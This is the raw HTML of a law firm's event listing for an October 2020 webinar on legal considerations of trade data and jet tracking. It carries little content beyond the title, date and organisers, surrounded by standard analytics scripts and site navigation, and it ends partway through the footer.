

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/events/eagle-alphas-data-strategy-legal-workshop-on-legal-considerations-of-trade-data-and-jet-tracking-october-2020-greene-kozinn-1
body_size: 21416
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Eagle Alpha&#x27;s Data Strategy &#x2013; Legal Workshop on Legal Considerations of Trade Data and Jet Tracking (October 2020) - Greene &amp; Kozinn (1) | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Eagle Alpha&#x27;s Data Strategy &#x2013; Legal Workshop on Legal Considerations of Trade Data and Jet Tracking (October 2020) - Greene &amp; Kozinn (1) | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2020-10-22" />
        <meta class="swiftype" name="tags" data-type="string" content="Events" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Events" />
        <meta class="swiftype" name="pageid" data-type="string" content="13313" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/events/eagle-alphas-data-strategy-legal-workshop-on-legal-considerations-of-trade-data-and-jet-tracking-october-2020-greene-kozinn-1">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

          <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "Event",
              "name": "Eagle Alpha&#x27;s Data Strategy &#x2013; Legal Workshop on Legal Considerations of Trade Data and Jet Tracking",
              "image": [
                ""
               ],
              "composer": [{
                  "@type": "Organization",
                  "name": "Eagle Alpha and Lowenstein Sandler",
                  "url": ""
                }],
              "startDate": "2020-10-22T12:00:00"
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                
<!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
    <div class="newsinsight-details-wrapper">
        <div class="row">
            <!--MenuLeft-->
            <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                <div class="page-left pl-0 w-300">
                    <!--RelatedAreas-->

                    <!--EndRelatedAreas-->
                    <!--Contacts-->
                    <!--EndContacts-->
                    <div class="box sbs">
                        <a href="/subscribe" class="NIdetailpage">> Subscribe to Lowenstein communications.</a>
                    </div>

                </div>
            </div>
            <!--EndMenuLeft-->
            <div class="col-xs-12 col-md-8 details-right">
                <div class="page content-press-release news-insights">
                        <div class="title title-lg bib-title-N-I title-div">Event</div><hr class="hidden-xs hidden" style="height:2px;color:#000;" />
                    <div class="row">
                        <div class="col-xs-12 press-release-title">
                                    <h1><p><strong>Eagle Alpha's Data Strategy – Legal Workshop on Legal Considerations of Trade Data and Jet Tracking</strong></p></h1>


                                    <div style="margin-bottom:5px;" class="sub-title sub-title-news-Ins eventYear">October 22, 2020</div>
                                    <br>
                                    <div class="sub-title-news-Ins">Eagle Alpha and Lowenstein Sandler</div>
                                    <br>
                                    <div class="sub-title sub-title-news-Ins">WEBINAR</div>

                        </div>
                                <div class="col-xs-12 ">
                                </div>                            

                        <div class="col-xs-12 main-content main-content-events">

                        </div>
                    </div>
                        <a href="/news-insights/events" class="btn-back-search-page">BACK TO SEARCH PAGE</a>
                </div>
            </div>

        </div>
    </div>
</div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
